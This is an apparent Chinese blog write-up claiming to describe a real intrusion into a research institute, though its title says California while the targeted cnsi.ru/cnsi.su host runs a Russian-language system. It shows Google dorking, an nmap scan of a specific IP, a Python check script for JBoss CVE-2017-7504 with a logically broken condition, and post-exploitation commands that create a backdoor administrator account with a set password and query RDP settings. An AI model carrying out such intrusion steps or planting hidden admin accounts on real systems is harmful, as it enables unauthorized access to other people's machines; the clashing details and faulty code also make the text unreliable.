【实战】入侵美国加州纳米技术研究院

目标介绍

前期信息收集

google hacking语法
cnsi ru
cnsi su


常见端口扫描
nmap -n --open -p 22,23,135,445,389,3389,80,443,8080,7001,3306,1433,1521,6379,27017,2375,5900,5432,4899 193.124.206.201

发现了8080端口
访问发现

入侵过程
发现是JBoss Application Server
那就直接扫一波CVE-2017-7504
from logging import fatal
from poctools import BasicPoc
class CVE_2017_7504(BasicPoc):
path = "/jbossmq-httpil/HTTPServerILServlet"
def __init__(self):
super(CVE_2017_7504, self).__init__()
self.name = "Jboss任意代码执行"
def verify(self, url):
response = self.get(url+self.path)
if response is None:
return False
return (response.status_code == 200 and response.status_code == 500) or \
("JBoss" in response.headers.get("X-Powered-By Servlet 2.4", "") or
"Apache-Coyote/1.1" in response.headers.get("Server", ""))
if __name__ == '__main__':
target = "http://cnsi.su:8080/"
poc = CVE_2017_7504()
result = poc.run(target)
print(f"{target} -> {result}")

创建后门
net user luze admiN@1234! /add
net localgroup administrators luze /add
#备注
由于目标系统是俄语,得加入的组得是俄文:администратор Администраторы
net localgroup Администраторы luze /add

RDP开启
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections

查看RDP端口
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
远程连接
本文中所有到的技术仅供学习交流使用,请勿使用非法用途





















 2371
2371











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








